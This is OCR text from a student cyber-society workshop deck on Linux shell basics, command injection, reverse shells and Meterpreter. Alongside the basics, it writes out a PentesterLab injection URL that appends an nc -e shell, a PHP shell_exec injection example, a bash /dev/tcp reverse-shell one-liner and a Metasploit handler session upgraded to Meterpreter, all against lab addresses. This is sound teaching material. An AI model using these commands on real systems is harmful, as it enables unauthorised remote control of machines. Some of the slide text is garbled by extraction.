

Shells, Command Injection, And meterpreter

UoL CyberSoc



## What's a shell

- Runs shell commands from the user

- Comes in multiple types:
  - Virtual Terminal on your machine
  - Reverse Shell over a network connection where the device running the shell is the client
  - Bind Shell over a network connection where the device running the shell is the server
  - Web A web page that runs shell commands



# Some basic shell commands

Taken from last years linux essentials presentation: cybersoc.cf/resources

# cd – change directory

Directory - file system cataloging structure which contains references to other computer files The **cd** command is used to change the current working directory.

Examples:

cd ..

cd /

cd ~

cd /home/username/Downloads cd Downloads

- = move back one directory or more using (../../)
- = go to root directory
- = go to home directory of user
- = using its absolute path
- = using relative path (same as cd ./Downloads)

### cat - concatenate

Create single or multiple files, view content of a file, concatenate files and redirect output in terminal or files cat << EOF = cat /etc/shadow = view the content of shadow • | = output of one command serves as input to the cat file1 | less = help with navigation through large files next cat -n file1 = output lines with numbers • > = take output and puts it into a file



### ls – list

list all the files and folders in a given directory Is Documents/ = list the files in a particular directory Is -la

-I = instructs Linux to print out a list of files with detailed descriptions

-5 15 Desktop Documents Downloads Music Pictures (kali@MSI)-[~] -1 1s Documents/ flagfile moreFiles

-a = show all files (including hidden starting with .)

| There are three main u<br>Owner - owner of the<br>Group - group that ha<br>directory<br>All Users - all other us | file or directory<br>s been assigned to the file or |                                        |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|----------------------------------------|
| Permission Types:                                                                                                | Advanced Permissions:                               | drwxr-xr-x<br>drwxr-xr-x<br>drwxr-xr-x |

r- Read w-Write

x- execute

Advanced Permissions.

d - directory

I - symbolic link s - setuid/setgid permissions

### chmod - Change mode

### chown - Change owner

### id – find user UIDs

### uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)

19 kali kali 4096 Sep 25 12:31 root root 4096 Sep 8 00:07 1 kali kali 1971 Oct 11 23:04 .bash\_history 1 kali kali 220 Sep 8 00:07 .bash\_logout 1 kali kali 5349 Sep 8 00:07 .bashrc 1 kali kali 3526 Sep 8 00:07 .bashrc.original 2 kali kali 4096 Sep 21 12:18 .cache 8 kali kali 4896 Sep 8 00:35 .config 3 kali kali 4096 Sep 8 00:29 .dbus 2 kali kali 4896 Sep 10 00:33 Desktop kali 4896 Sep 8 88:29 Documents drwxr-xr-x drwxr-xr-x 2 kali kali 4896 Sep 8 00:29 Downloads 3 kali kali 4896 Sep 21 12:14 . gnupg 1 kali kali 1212 Sep 21 12:14 .ICEauthority drwxr-xr-x 3 kali kali 4896 Sep 8 88:29 .local 5 kali kali 4096 Sep 8 00:31 mozilla drwxr-xr-x 2 kali kali 4096 Sep 8 00:29 Music 2 kali kali 4096 Sep 8 00:39 Pictures drwxr-xr-x -rw-r--r-- 1 kali kali 807 Sep 8 00:07 .profile drwxr-xr-x 2 kali kali 4096 Sep 8 00:29 Public 2 kali kali 4096 Sep 25 12:31 .ssh drwx-----2 kali kali 4896 Sep 8 88:29 Templates drwxr-xr-x drwxr-xr-x 2 kali kali 4096 Sep 8 00:29 Videos drwxr-xr-x 2 kali kali 4896 Sep 21 12:14 .vnc 5 kali kali 4096 Sep 8 00:45 .vscode-server drwxr-xr-x -rw-r--r-- 1 kali kali 272 Oct 6 23:14 .wget-hsts 1 kali kali 97 Sep 21 12:14 .Xauthority -rw-r-r- 1 kali kali 10605 Sep B 00:07 .zshrc

#### explainshell.com



showing <u>all</u>, navigate: ← explain grep(1) → explain shell syntax

- cat(1) /flat.txt | - grep(1) cybersoc

concatenate files and print on the standard output

Concatenate FILE(s), or standard input, to standard output.

With no FILE, or when FILE is -, read standard input.

#### Pipelines

A <u>pipeline</u> is a sequence of one or more commands separated by one of the control operators | or |&. The format for a pipeline is:

[time [-p]] [ ! ] command [ [|||&] command2 ... ]

The standard output of <u>command</u> is connected via a pipe to the standard input of <u>command2</u>. This connection is performed before any redirections specified by the command (see **REDIRECTION** below). If |& is used, the standard error of <u>command</u> is connected to <u>command2</u>'s standard input through the pipe; it is shorthand for 2>&1 |. This implicit redirection of the standard error is performed after any redirections specified by the command

# Command Injection

|                                                                                                    | s - File Manager] | 08:34 PM 🗗 🗖 🌵 🌲 🕻 🗎                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| PentesterLab » Web for Pentester - Mozilla Firefox                                                                                                    | _ 0 ×             | root⊜iali:~ _ ⊑<br>Actions Edit View Help                                                                                                    |
| PentesterLab » Web for F × +                                                                                                    |                   | root@kali:~ 🛛                                                                                                    |
| $\rightarrow$ C $\triangle$ Q 1.27/commandexec/example1.php?ip=127.0.0.1; nc 192.168.1.28 9090 - e /bin $\rightarrow$                                                                                                    | ₩\ 🖽 🕥 🚍 🗕        | t@kali:~# ifconfig                                                                                                    |
| p http://192.168.1.27/commandexec/example1.php?ip — Visit                                                                                                    |                   |                                                                                                    |
| <pre>&gt;&gt; http://192.168.1.27/commandexc/example1.php?ip = v.x;  Plw 527.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: ncmp.req=1 tite64 time=0.606 ms 64 bytes from 127.0.0.1: icmp.req=2 tite64 time=0.606 ms 7. 127.0.0.1 ping statistics 2 packets transmitted, 2 received, 0% packet loss, time 999ms rtt min/avg/max/mdev = 0.006/0.008/0.010/0.002 ms </pre> | eth<br>*<br>los   | <pre>takal1:~# irconfig<br/>0: flags-4163<up, broadcast,="" multicast="" running,=""> mtu 1500<br/>inet 192.168.1.28 netmask 255.255.255.0 broadcast 192.168.1.255<br/>inet6 fe80::a00:27ff:fe33:7572 prefixlen 64 scopeid 0x20<link/><br/>ether 08:00:27:33:75:72 txqueuelen 1000 (Ethernet)<br/>RX packets 444 bytes 238935 (233.3 KiB)<br/>RX errors 0 dropped 0 overruns 0 frame 0<br/>TX packets 270 bytes 28229 (27.5 KiB)<br/>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0<br/>flags=73<up,loopback,running> mtu 65536<br/>inet 127.0.0.1 netmask 255.0.0.0<br/>inet6 ::1 prefixlen 128 scopeid 0×10<host><br/>loop txqueuelen 1000 (Local Loopback)<br/>RX packets 52 bytes 2596 (2.5 KiB)<br/>RX errors 0 dropped 0 overruns 0 frame 0<br/>TX packets 52 bytes 2596 (2.5 KiB)<br/>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0<br/>t3kali:~# []</host></up,loopback,running></up,></pre> |



# Command Injection

Goal: use some escape character to break the format of the command allowing you to execute shell commands

Common escape characters:

- ; - && - || - " \$user\_input = \$\_GET['echo']; shell\_exec('echo ' . \$user\_input); \$user\_input = "hi"; shell\_exec('echo hi'); // = "hi" \$user\_input = "hello; whoami"; shell\_exec('echo hello; whomai') // = "hello\nuser"



Reverse shell connection

Commands





You

# revshells.com





- 1. Start listener on your machine
- 2. Run reverse shell on victim
- 3. Listener will turn into shell (if everything worked)

### You

| Victim                                                               |      |  |
|----------------------------------------------------------------------|------|--|
| ~ via ® <b>v18.10.0</b><br>▶ bash -i >& /dev/tcp/127.0.0.1/9001<br>┃ | 0>&1 |  |

|                        |              | ch file or directory<br>tom@computer-go-brrrrrr |  |
|------------------------|--------------|-------------------------------------------------|--|
| . (                    | )+`          |                                                 |  |
| `000/                  |              | <b>OS</b> : Arch Linux x86_64                   |  |
| `+0000:                |              | Kernel: 5.19.13-zen1-1-zen                      |  |
| `+000000:              |              | <b>Uptime</b> : 1 day, 3 hours, 48 mins         |  |
| -+000000+:             |              | Packages: 2219 (pacman), 22 (flatpak)           |  |
| `/:-:++0000+:          |              | Shell: bash 5.1.16                              |  |
| `/++++/++++++:         |              | Resolution: 1920x1080                           |  |
| `/+++++++++++          |              | DE: qtile                                       |  |
| `/+++000000000000/`    |              | WM: LG3D                                        |  |
| ./ooosssso++osssssso+` |              | <b>Theme</b> : Adwaita-dark [GTK2/3]            |  |
| .00555550-``           | ``/ossssss+` | <pre>Icons: Papirus [GTK2/3]</pre>              |  |
| -OSSSSSSO.             | :sssssso.    | Terminal: alacritty                             |  |
| :osssssss/             | osssso+++.   | Terminal Font: black: '0x1e2127'                |  |
| /osssssss/             | +ssssooo/-   | CPU: AMD Ryzen 7 3800X (16) @ 3.900Gł           |  |
| `/ossssso+/:-          | -:/+osssso+- | GPU: NVIDIA GeForce GTX 960                     |  |
| `+sso+:-`              | `/+oso:      | Memory: 8877MiB / 32010MiB                      |  |
| ++:.<br>`              | `-/+/<br>`/  |                                                 |  |

Cor bas



## Meterpreter



<u>msf6</u> >

```
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload payload/cmd/unix/reverse_bash
payload ⇒ cmd/unix/reverse_bash
msf6 exploit(multi/handler) > set lhost 192.168.122.118
lhost ⇒ 192.168.122.118
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
```

[\*] Started reverse TCP handler on 192.168.122.118:4444

(kali@kali)-[~]
 bash -i >& /dev/tcp/192.168.122.118/4444 0>&1

[★] Command shell session 1 opened (192.168.122.118:4444 → 192.168.122.118:38810 ) at 2022-10-12 14:41:13 +0000

```
ctrl+z
```

```
(kali⊗kali)-[~]
$ ^Z
Background session 1? [y/N] y
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.122.118:4433
[*] Sending stage (989032 bytes) to 192.168.122.118:4433 → 192.168.122.118:43810 ]
```

msf6 exploit(multi/handler) > sessions -i 2
[\*] Starting interaction with 2...